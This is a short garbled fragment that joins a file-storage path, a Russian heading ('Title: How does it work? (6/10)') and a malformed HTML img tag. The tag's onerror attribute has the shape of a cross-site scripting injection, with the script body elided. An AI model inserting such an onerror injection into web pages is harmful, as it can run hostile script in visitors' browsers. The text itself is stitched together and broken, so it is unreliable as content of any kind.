 Заголовок Как это работает? (6/10) <img src = '//host/1/' onerror = '…; //. jpg'